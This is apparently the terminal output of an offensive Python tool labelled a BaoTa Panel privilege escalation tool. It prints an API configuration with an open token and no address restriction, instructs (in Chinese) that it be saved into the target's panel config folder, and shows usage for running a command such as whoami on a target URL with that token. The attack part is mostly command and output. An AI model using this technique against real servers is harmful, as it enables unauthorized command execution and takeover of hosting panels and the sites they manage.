 ❯ python3 .\bt_panel_api.py -g
  _____________________________________
 /                                     \
| BaoTa Panel Privilege escalation tool |
| Author: https://github.com/Hzllaga    |
 \                                     /
  =====================================
                                          \
                                           \
                                             ^__^
                                             (oo)\_______
                                             (__)\       )\/\
                                                 ||----w |
                                                 ||     ||
{"open": true, "token": "58feb067e8f0de8e84466acd6b46e239", "limit_addr": [""]}
请保存在目标C:\BtSoft\panel\config\api.json
Usage: python bt_panel_api.py -u [URL] -t 58feb067e8f0de8e84466acd6b46e239 -c whoami